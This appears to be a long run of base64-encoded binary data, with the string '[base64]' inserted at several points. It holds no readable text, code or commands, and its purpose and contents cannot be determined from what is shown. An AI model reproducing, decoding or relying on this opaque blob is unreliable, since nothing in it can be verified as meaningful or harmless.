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[base64]/CIsVaa+X9X+ZBeJpmM0pAjfxnKsN9LVckFOggYWkaDUUNLBKe1UUsmJetpafPXONCh+ZZpkSSqykUym5wg0Hj2CMjUG4kTzF3bJtneejzRm1OBYnuwAVaqugWQXuYjKfqZ1XDe2xmUWuZCYZcRhG+qtcaVggQ6HmZo/3OjqBF8XN09wTEXZmnMgM9SIkeCljraqe7uY4t6cb96y1dwg0lI0LCXrWLgIwsVAnVtbEFMhSS6Zx5YdUnln6Yqzzrtfemc3bXIpB1lig1aByPe+MI1jrZNMoktjTlWYyZ3j2Ols2b4rYFRpBLSCbAyia1JeGHQx/k3WNXOAY80PvksTVmftXDfPk6EQjAHZfuzbrtcZG7F/lsugLlc+VFLOYrjpwQGL/Y8r8Dv4rJHWKJTy8TQEdh1CcNfs3avLntNQWa90UgYjFd3E/[base64]/7pJg5RD4w+JMD/IyiLC/[base64]/h6khtkfZ30wVuwMeXmCi0Penes3qou9W2UHF8e3Tn7yT3fdS/5Bpx+ob7lNnGmewVH+08KyF17B0DLTVgtt4V175h8Ksd63VYf4ALosux9d1LZK1yFKoDUb2MUXmfzoFJCWq3WCdyNp45WzZZOKptC3axXaYTpaiud2y8SdoZq0/nJCwH8195CWno0Q1VZ7wZNYzpVESG+jL7/wlxDnQOJnGd/mVPv6n4SOivvTpwUDi6Qs9NzZn9EQuaxmS/eHpH6JecXk7OeuUvHakKyIqgAkF0qeFFwUF750a/G1lIU0FQ1Xfsuo45uYGPXDV3ERiU8JXWFa5SLfQMYp6uU8HJq4ObXgRFAbr3omj6gd+m6R/oJnim0m/mCTb1cxLuZJ2UBVEpilJcwGOzFlHsrOjLR42Tab4i++vGxUNRfuTz8jL16/huOoKQKnSJ3968oSxkzJQALR/gRzdzbFXl7oKoliHgKtzXv3SNdXjit/6CgXv17h5SUiz5JpQYc8ccSX/JS3ccs/J+OqxufI04ooQXL/OVcdLTlsxHqKK4eEESRc5buFp4VL8Eq4LW4NIU0jyyO1+1zO/blhuolHaAwaPpvRlyKed4biGL7P0zHrhyTv/tf8XcIH5KE7/31EqqLGnsVXECZyUPo6fFfbULSDkmVe+hKPAj+1gsx9lUqTcxw52ZI1EdmGzYAh/b8vLuenLU9MKBFF6vXRXIpXq0W0oLlRups5JqXvJO+IAFPkNXE8rfdePCP8TS5+asTy3HnSZlX3pgxUxCAym/ZVtCclo1YuEptiD3vYV5eyqbPFzWDNXxcTXAfR1nUoZcieHiQg8DRsegcY+7kvi7kzpbxZdoOPabSTGiZR4vBxqf4FnV/[base64]/bzy2qMaAjhIkYxrCGc2HJlB5O2MxhUe8Rdax00Zz/A0sD08Mza6JAsbXenuOH8NELvWZf/DKkSdWYwFX9wN4gnjaRU0YwcywjozkrTAXxoOmGEXtI0+D552OzikftVUQ3oj96GaLu/TMw3mGfmy6ONuPiAhiGOcyji9rxCPxGERTh80+at7FllQjvdvuvQkFSdbSjnL0oPCkCzeiHfwjZaw7ELfAwfGbQLH2ul8J96PxM0VC68hnfib7AZg8IhspAgZ0vH/PzL9FmigZ3FG8VWMkf9nc1CahkJSyPfLEDVA+iTgZIEqzUVxuAjiQbQxXixWXPTDUa24XU6YwMWSthmBX8rTi3L8XDX3F/ex1Jgc7xm3DRJb6dX6fx4RXzu/[base64]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[base64]/3Fkqc5MhJdY5UvxDvA5bwIAmGbdxC5TOxDMJxq72uTD7tnrqzrvRxzo9fRaxUKWUmJr+0yYx2AZ7sDg7jUVePiD2Zs7ewRzOyK30O/UiXKv6qHkKUcXHyAHfSpQCbcZst+Gy8pLdVWCbBABn0i/bY21tjW8SXD0G2KNOcuMQJkbpBSMcUAzUDsiFFhxOHVgHQp7alXbC2w5l0F6sIENueKsp7lQLLHNqYx1AtO0V1OAWwg9gDkS/wyHeu7ZOWLTUnmHXHyZEj4i42yUwYAe7QaOoQHUQk3YpRjfLgitBzHgyryt6Apcud6QUhvDrKfAoyjuIgBUkNsKgLx6yn32B+wHeA23FsylZvfdNYieMYCXCKKjEUMl7RktYmWB5tFDpJk/F1t+UHHJVHuBtr6uny8UCdTh3auABCy2aUpefQVTUoixUy+mB7bLu4aLKrUZAcCLkVlmlYENkGDPJYwe1x/YdNrfWaZoUjq6uakz0M47H9DL0E8EQh527Fq97Uyw5nEMZjHVobhy/pEdOFpS7BYHmQUicIJBmLnCu1l/DRQweDH87SVKGkEvj5M1KXtDnT9GaJz7/oEjrjEYsDoq/VZOKgbHFs+JjZUpXPMH+YZK/3AzaP1GMY8vqPaQP/zPRCmUtBjYaedIkAVoie/MWdVyJJITtezIz7qsbKFKYtWjyd8x7CH3skLotar7Yp7MyJqHGJJkWRTc8VeU8r7PufyAhsg6x2QnG8w3ogYCc7Y1+WODXcdtKyhvKNBLvzysNN5/2VICUs+1eCcQPO3d06dFvzxJmAwfnVgGN2DwFJf16uLOhR/JoPbVOzxYRxmyoY+WzKAzFT6QkHj4IR7IkAiitVtupr73VSeB2x7uBV6Cs1y4glNogBTR4Ebsf8GYeP14SGW13CwRtWHB1evJ0WKyjPQZskTZEpbXlCdFUpIw0KHwO2Rjn7HRcYFmj/CEvoihXGA1KHllcmFp/DhVMnctZhx4zC0qbeq8vJU3aGQ5J4PM+//1c6olG9dqqziows1THpCDjC6DPt3zG+1OagVUNT6yVI3PEYYKlpf39+/1cTDJUrSnvPOQnkixApCGAjB+Osai0lj1VU4aZsk4nxAfVi+R4Kt86hGgDSrrjGH+q5KIxvTM6MLKHnAFtOpecfklZs0OVtG3fmv5/4nADj0GerOP35jwVznPTPUN0BH/yt6paC+Kk3QfrUlHZeV7Pl3TM2j3dZkIPlylKBhVyT3t3JmJkkQUyBA3oO/TqYxNbv65RD8lKs4i+8KH//pAJz3tCdRQHQiL/[base64]/8SAdIkxhVyOc47cSH4SkWxlzbndEE8PnBS+C09eTcDF9Ls0FkYmNF1UOqpxYaUK7kxiSj34N4J4E74dBWZ1xmLirn+hLdd8bTI7Mw2oPw9yEEruKluxQ+w7LOg9ueh3NqpF21UAAndKT6CwqTJMbELyD1B0eBk6qRpxuBAc85NrTjfBIGh/hE0whrp1wrV0rY/7fMUNnqhU8eWVB2zDFu1tT+tposDGu1xVQH2iY4oJXlNzBnbESLYqReaqY0HvcfOlA0akIagYsYn/VNGAKrNxbl1jD1xglvbnm6AyjSpBOjEf7NU+PNnld9bFCXdP5w8p464Xdi+rKv64Cv4CxTNvgWrFoyruCK4NNnKMFpc/WI33pO0EDYk7tc88dyK94kfWOhUUhapB0rNgHaoRJxC74Q04WQXi5cpzc3YjddMe8kAKENetThJpqo19TSs6HRMYWm/VhzTf6XbBd8rokQboZnQon//hktYu6vv4BH2J/e93PKyEBhCMftMKD7lO522IImZyjz5H+NZqJGYJR81zxG4zHky/EqdrCpcpm7M+Kyib+9j+EYtFvz2Rw5YEQyL6lLAR0HN6oRL6COn93D0XChZbglWo8USdGzsc1ddfukpZ6ljNS1D08Q5E8iLCtwmEurUKUxEr6kqsUIF8o3QtqAKIUE5Bjik6X2yAzMmx9bji7HNMDlFvzwlvsIfvFVGMXV/fs2oFJnqtwTHE8p2yoO1hpZQLnitxTxWND7sJHjkRX+Aj9tjqlKynwoSw9BQUAb9q+SvLgNfKtQoIuQ73MyO9ZOJYwaMPLqD62WuQDiJOTfKDopepui1CuFMtQg5MwFXXyWb+yGra91BmTOnPb7iLx6jV0TAlK6BuKRsE/2sc+4KN9uu0uo+W7RSZ9wRUyG+l1II5UMOduGRWhw+6Ea2FpEivGR2IVO8VKy4qJfeUfarRWvzNgjNDxKS07XGSg1QZFplE3Vt7dYbOWhjPzqAQFvCnhbcLvg9qWImrZWdwsrOTMp63I5o4ncONMB3vtbU/TRhBbKq0prykosnY3Bd3/anVz+g6TY94Ot+PGj1vbTXO/sUTPnbMXi7jRv6ZD/xtMzf0lMdnxV5pSBcLULXw+iyh66s4mgH/5sGhQ8cqx0XCKtXWa/3M+xe9V/62Kw24J41Q4d1px1zFypTBTndT7+92PDmi7Dj8ylPV/mCLAISCCexvsLQHDLgGiWsXT8+svzYLK3QT5Cvb/JN1LWPDRji1MK9DZlgXe/94URPSOvlM8jV7k/6AyO0yJSb05MBfxLX2eX3+RkIMqfOSvsdAUBNuCNLO4HkXCGFhjSBoS4m2n/4EfVZn0jr6uiKQbnr5+13OqMYymOy+zoh6uEspH2lROzZ6zOzegLtHDslFL6QXjQsi4fWUQgRQmU0I97XdApsv1xjTdhow7cXF1wpxXpzNukELc54ffwxv9/[base64]/3ms89WhFVasvnbtbzE+ffmM0h6qmaByBu3iz2p/QZ98cWFXi/+WXyzqdUJKxHCqIx42Y24Ton5iDx51I4ubIsWKhXzfLzlSJH8/1s9G84vglfioS0yzdDM2RWyJwgTJbkqKzoL0yhrwa0cGJjvl9Mcb4PIe1pKtzoXfjTu+bJmDjUhR956uoCSlYLXZ3sZxqPz9wT/tEKwpddoGPOxGGWrWBYOinMO+wrR8DKUCOb2jjpEFwkCx+GlXiCdZd/oZFxhA58m52+c3+HZHNV1Ab1/5ZhQ/tqIKuhmCVsk7OddDGlZRPbfPfFqGCtxtyOiNfaILMhNImlh8yX3JWzv9Y0QZtZ5hsdB4cRs2En4qddkhNr8QudezUT18qIvzsTFoBeB/sU2+THEh78Wpb6PnDiB0/0O1x0jyOitJqIV3DTHQtE8KZ0VsJ6+o9+yiYkHiHfQ5An0bqJovEqf7V19RlrcvyTeb9PAjriDKPJ3CQ4N1zwvwVDxsTRA0bsPG6LNYZ3TgvpqwfWuW3p6Ghl4U6FEMQGVJen7L5sQIHbGX0VqV2I+xDofzjiK4xGK24kEdQ12I5s+/s27EgxOqlR3FYKRyR/eMNkhjWxUiz7os9trTJRtsJ/yNQVUFh0wbg8Zw7Eg3afKzP8H9KiHbzrWY762z3GyoTkAhNKo3A9vTfhLxIYWNiBWKdwLLKYTDLF3fiXyKniE634TYMiNif29kodHEPPr6k/RmNI76nYDLGOobPjHaFxUcEw8opafVvmqkxmgDXbcsvdlo5MxxpTiyRY4fBEuRVIgxi9ShOGic1mgpmw+6Qyo0KqTKg2FMsktCt9yOJIeCq2nECjkE+mFVdasvy4kWNTi7qZYrgrO1WCl0/B+Uv61xsfHz5SVZs3M0WohWIRR8XTCTz+45POVVv010dh77Y3fZFxcIpSACNfTexTUd3My1Z7HG2fndMzuI58GzpDPcpYLKbaG9eH3et0Wmz/+0nFkc9YwNGE9FS8Zot9Ht8prn/ySIhgTsKMz8+bKnxrQF7JCXAKZS2A23jfMFnrYkcyXI0PSX+DmpykTS4TlHj0NeYWbWSfjl6VIRmL9Eu0EEcnNW1zqlxmCiPOXXs6prvMCln0Lo8fR+0pOdPx7KthpXHN3E02f5sRcXGzn5AGZI/hpoWgFstq4ur7KoOAapaROkDxsso5gIW7vGWni3LiJCaO6H6N+aJIW3E2jwQfzFm/OKL3Q2NT6RELAXeztD/h8uIgQF+GkAreiqZmwuHkuPTzK/iPKq5gSj03T8GZewAyxOeUJiGmvA41BC8So1oWl32qCAhT7x0KzF3G+42LHVo6VrfLgSHR6DFVEY8+wZ6DBvysphvXoJ5iVXgmPh1Z8HHpR1dQW+PSegzEDM5Eh+yVLd/[base64]/OL+aNklIdMtSf0mOs6YUz4hubkCMIZdcJ+jJNMTx7+C/+7EW/YtsLUhO9HjqQBEct3TkJc8ZYAJRj6TM0cdP0vyaL/xZRMpoa2xF9BUZlV4WpVlDMWW607abmsM8swGeZt4oyocArQpSYlRCpW61V6Ac0S07K+6E1/e1CKSTp+T9+lorBeFsvqW+APQKdVbz95unld1qgSR/0ZtnSdwGU7OkkYg3CVGj/qg0HlNHDaJ5j7Ez8Oj8h7ALXqAAtIA5WsB5slmkKva6yiEym8Rkj4J5l0AVvGpl5fA9h3zv9J0G4qx9znJ+9BnDvYXKUpe2GltmsKqWwkJ4JyVXSPue8pAE4MYTgmKNof5/wld40jd/rNRcL9sjME3cjtQYkPJCAVybaFCUNOdNQVlMXVvru52zFrAMRAK/A0G5DecgVkFz8fJ+4giBpeuRYlBBcJDDC2A9uNyMgmfpOJd6xyMFFbKqw/vCWjPzUkhaJjfbY1FX2CXCHt046klVzzuvrltcapySQwA9v/vicAdnQt75k9nSsvFd4BYvd51DBRRatYmb9XmqpPG4CtPtJoco8cKdVUUg367Px4ImTXfmrKICEFp5pC8Wr2utIrJdyVKG6F6lbhsR6xHc8C9YcfQ1PIbmUcSwVBzm4oaxWuAoQFu43Kf35dZeTv4Y0Dxc/61oP/ajFYYKz32Lb326Jvbcq1MwgVyEbQv6NeB9+blsueYhYmWaI1b5tOVEGbHte2sImM7jBkofS1dVEAhnpLYGVzLV0gxS+2CeTehDwBXp4cOU/UKvPRh19nGvPDl8ugHmB3ihpDSOqOVuFwhbvX0Act1jGyKnWC5EMQTj/8oKDn2oRBsOKaGxeP71W60ws/MqYEb5vSydcS1Z3LvMJCARHZG24+EOhE1Cjb3d+ocgMY9ZZ6FIXipBKjN84TQMb/c0SSvrO4XPOt4rKcOPPfibmMQvawsbfclcwvMnSsVdC+X7hZOx3pY4mNtpuqszSTfppQeK9WQGobXzXJ8P8YQKCtGS6JQ8UbDE7fR9my/alUQM8UM1jw3P1WunPfBEU/4LYibE57ROFROPAsV5yoWDZB8m2gFrWVIvN9AMXvDIA+YvSbG6w3xUDrJmMiNK/vB7thuRkw086zjkN5LCYiqL0j3vbI0ojwGbyhj1zL6+wuZvDLXRFdULNIfkW4yBg7vieC+GVWa+XesdRjvehGBdR7y3fj/mcaQekRqgLzlYxn6ZQtDUweq9BQT5EbVqZUUH9jaknOQZ9P/N13OkrFq7Tgqo7b5fpEqXEM2lnQfThs07JDKNLl3JZbpJ8JvW+PxH++l7uaCAnoIc329Q5u/65GK4RgAI1ONeXqzp/[base64]/PqPd5FUJozLdguXfritxw0YfkX9VH8HpDSEhqBTqcNzo45ddueXR2Lp1BKqfEX8AqBZVD9nBC3Bwgk3zPols62uvmQ9hDOoiX8/j8fqJRR2FcLMrtpXsfIaoYFSOF/ktX9Gyu80pRl+b/nk/iOMICJM23BtGVRfeaPqidgVgU95iPHS1Ijw8HHRQrecGFGARlIrtj7KoAAFwDxQVb9dxYpn9iMin9XYeFQ5qwsyccpKQg02bx4VXYJeOpbKiF+2Q7IUTpF89OGXHQaFaFLmy0mRBPGUiMUlZQcTZuXa5tA5GUeTx+KpEizgHR8q3dwlPs+IiHxMO+2jKUvAWquV8BfV/WjOLu2J5gad7+QsRk/y3GjgdCIJVm44+PyM6M1Gqrgjil58ag49mlDI0GOvANm1fX78RhtYNmQ7W6FI/299SK/VAb/jjroCoVWG9+4cPze8Gnwarw2Yixi8k/80eFFRhpfevRBSQhPUHWZSHTxPiTX+r5lH5cJR+e/mRrwXoRR+c+WVuFbdKV0nhCHAxqcqaTZVABkkEfMoueR36vJr0KOAx0duA9CU1zndyIzhDtCL99FWXA1aXhs+oew7CNPWuC8IEuvlQ/VMQD+PKVwQsYybn/EQCAzAVIFNkwEZgvW+kwx8X1Q855NlP4WaEqXC6i275uiW8LxJPXqMZVw+GKYMFxN1rKFCajNuM5eNs8Vewj0COrk7u7Uu35o3neqXLoGv/GRgleM51QI2yR2uwjp9j9TMjmH0AVVBNUVMkSvkalvM+GERNoDgylFSM5zXJeQQ/VOGSOjvjTgYY6Ww1Ly4+HNOVZjpvrdasxRywk10Po4+rqWJiNSiP8CIqFFQ2DMc1REyx1YonmjxKfTkYYLHU1z9kLmyC7DmxDNYMPJocqMo8McXFMCvbqRKX0oxDDH8sETL11ypNieh+ovB/WwmYd30nJ4X7TQHcrhYGQ7wQ2ZlEIV1HTkl8CPiZMZr2M+ZAmS0tIJiFDEY2PBIJ/kLyTGpgTQeSaGLs7uB3K38mhtvIC1VsSLxiuDIRQ+1FumrGu64kOfO97V/fgKpVOY1KaDcNgnsGL5HxemvJPeemRDsclH93wGAdXN6tTtHwELnK1TsYBtvRfTPKtZva4+2EUEflx4FUR3uTiXbMpbh+RiO9yrkALtaqDoj2ye9UwQCYJHmybokn9aQ2cLdNWy+OhQEPM+Nk7sIPJk/uiXgSxgV1ZI0GYcH1ngsbeZxN4XEIrPAglhnptzZkaIbX9si3l6cwC5UGDFfl16nv4tkapYU/VuNHG5UCT44KsWWZxoL5cJUG2ozvQv2mSpygWjpCgQLT7IxsJ+GMEGbBRkPX9oBBw1Ixu2Ro7PH4fQVR4riUxYmq8ykAC1xHA/[base64]/21geuMbRSjBOFFTJX7yVy834rxyQFuYB+4d1XalYceRYaA5OXQWH3cPcTWoWKn68Udm3Pkq4SAfRsutSMjhErQ0X0/M6Rq6kHI5DlYG/HodqE0Q6ZrSU2eQx3MZaJ+BhLfo1/Bs+rV2R4ztkJJmKvrqLE+nJgi/jRYgpSr25eA/7h